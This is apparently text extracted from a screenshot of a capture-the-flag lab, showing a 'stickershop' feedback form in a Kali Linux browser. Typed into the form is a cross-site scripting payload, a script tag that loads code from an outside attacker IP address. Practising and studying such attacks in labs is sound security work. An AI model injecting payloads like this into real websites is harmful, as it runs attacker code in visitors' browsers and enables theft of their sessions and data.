 stickershop.thm:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Human Resources - Lo... Test
Home Feedback
Please submit your feedback regarding your product
<script src="http://10.14.90.235/feedback">
</script>
Submit